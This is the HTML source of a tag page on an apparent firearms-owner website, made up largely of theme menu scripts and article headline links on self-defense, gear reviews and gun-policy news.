block_td_uid_2_6972122fe6b33.block_type = "td_block_mega_menu";
block_td_uid_2_6972122fe6b33.post_count = "5";
block_td_uid_2_6972122fe6b33.found_posts = "225";
block_td_uid_2_6972122fe6b33.header_color = "";
block_td_uid_2_6972122fe6b33.ajax_pagination_infinite_stop = "";
block_td_uid_2_6972122fe6b33.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_6972122fe6b33);
</script><div id=td_uid_2_6972122fe6b33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6972122fe6b33" data-td_block_id="td_uid_2_6972122fe6b33"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6972122fe6b33" data-td_block_id="td_uid_2_6972122fe6b33"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6972122fe7ae6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6972122fe7ae6" ><script>var block_td_uid_3_6972122fe7ae6 = new tdBlock();
block_td_uid_3_6972122fe7ae6.id = "td_uid_3_6972122fe7ae6";
block_td_uid_3_6972122fe7ae6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6972122fe7ae6_rand","tdc_css_class":"td_uid_3_6972122fe7ae6_rand","tdc_css_class_style":"td_uid_3_6972122fe7ae6_rand_style"}';
block_td_uid_3_6972122fe7ae6.td_column_number = "3";
block_td_uid_3_6972122fe7ae6.block_type = "td_block_mega_menu";
block_td_uid_3_6972122fe7ae6.post_count = "5";
block_td_uid_3_6972122fe7ae6.found_posts = "245";
block_td_uid_3_6972122fe7ae6.header_color = "";
block_td_uid_3_6972122fe7ae6.ajax_pagination_infinite_stop = "";
block_td_uid_3_6972122fe7ae6.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_6972122fe7ae6);
</script><div id=td_uid_3_6972122fe7ae6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6972122fe7ae6" data-td_block_id="td_uid_3_6972122fe7ae6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6972122fe7ae6" data-td_block_id="td_uid_3_6972122fe7ae6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6972122fe88d3_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6972122fe88d3" ><script>var block_td_uid_4_6972122fe88d3 = new tdBlock();
block_td_uid_4_6972122fe88d3.id = "td_uid_4_6972122fe88d3";
block_td_uid_4_6972122fe88d3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6972122fe88d3_rand","tdc_css_class":"td_uid_4_6972122fe88d3_rand","tdc_css_class_style":"td_uid_4_6972122fe88d3_rand_style"}';
block_td_uid_4_6972122fe88d3.td_column_number = "3";
block_td_uid_4_6972122fe88d3.block_type = "td_block_mega_menu";
block_td_uid_4_6972122fe88d3.post_count = "5";
block_td_uid_4_6972122fe88d3.found_posts = "330";
block_td_uid_4_6972122fe88d3.header_color = "";
block_td_uid_4_6972122fe88d3.ajax_pagination_infinite_stop = "";
block_td_uid_4_6972122fe88d3.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_6972122fe88d3);
</script><div id=td_uid_4_6972122fe88d3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6972122fe88d3" data-td_block_id="td_uid_4_6972122fe88d3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6972122fe88d3" data-td_block_id="td_uid_4_6972122fe88d3"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6972122fe97d6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6972122fe97d6" ><script>var block_td_uid_5_6972122fe97d6 = new tdBlock();
block_td_uid_5_6972122fe97d6.id = "td_uid_5_6972122fe97d6";
block_td_uid_5_6972122fe97d6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6972122fe97d6_rand","tdc_css_class":"td_uid_5_6972122fe97d6_rand","tdc_css_class_style":"td_uid_5_6972122fe97d6_rand_style"}';
block_td_uid_5_6972122fe97d6.td_column_number = "3";
block_td_uid_5_6972122fe97d6.block_type = "td_block_mega_menu";
block_td_uid_5_6972122fe97d6.post_count = "5";
block_td_uid_5_6972122fe97d6.found_posts = "1987";
block_td_uid_5_6972122fe97d6.header_color = "";
block_td_uid_5_6972122fe97d6.ajax_pagination_infinite_stop = "";
block_td_uid_5_6972122fe97d6.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_6972122fe97d6);
</script><div id=td_uid_5_6972122fe97d6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6972122fe97d6" data-td_block_id="td_uid_5_6972122fe97d6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6972122fe97d6" data-td_block_id="td_uid_5_6972122fe97d6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Truth</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Truth</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/12/17/campus-carry-causes-gun-violence-here-are-the-real-statistics/" rel="bookmark" class="td-image-wrap" title="Campus Carry Causes Gun Violence? Here Are The Real Statistics"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/12/Depositphotos_201055700_s-2019-324x160.jpg"   alt="" title="Campus Carry Causes Gun Violence? Here Are The Real Statistics" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/12/17/campus-carry-causes-gun-violence-here-are-the-real-statistics/" rel="bookmark" title="Campus Carry Causes Gun Violence? Here Are The Real Statistics">Campus Carry Causes Gun Violence? Here Are The Real Statistics</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-17T13:57:17+00:00" >Dec 17, 2019</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2019/12/17/campus-carry-causes-gun-violence-here-are-the-real-statistics/#comments">19</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/11/05/father-of-parkland-shooting-victim-unloads-on-anti-gunners-about-the-true-causes-of-mass-shootings/" rel="bookmark" class="td-image-wrap" title="Father Of Parkland Shooting Victim Unloads On Anti-Gunners About The True Causes Of Mass Shootings"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/11/Depositphotos_18975049_s-2019-324x160.jpg"   alt="" title="Father Of Parkland Shooting Victim Unloads On Anti-Gunners About The True Causes Of Mass Shootings" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2019/11/05/father-of-parkland-shooting-victim-unloads-on-anti-gunners-about-the-true-causes-of-mass-shootings/" rel="bookmark" title="Father Of Parkland Shooting Victim Unloads On Anti-Gunners About The True Causes Of Mass Shootings">Father Of Parkland Shooting Victim Unloads On Anti-Gunners About The True...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-05T19:51:25+00:00" >Nov 5, 2019</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2019/11/05/father-of-parkland-shooting-victim-unloads-on-anti-gunners-about-the-true-causes-of-mass-shootings/#comments">22</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2019/10/08/mainstream-media-fail-study-shows-most-americans-dont-know-cause-of-most-gun-deaths/" rel="bookmark" class="td-image-wrap" title="Mainstream Media FAIL: Study Shows Most Americans Don&#8217;t Know Cause Of Most Gun Deaths"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2019/10/Depositphotos_13450038_s-2019-324x160.jpg"   alt="" title="Mainstream Media FAIL: Study Shows Most Americans Don&#8217;t Know Cause Of Most Gun Deaths" /></a></div>                            </div>
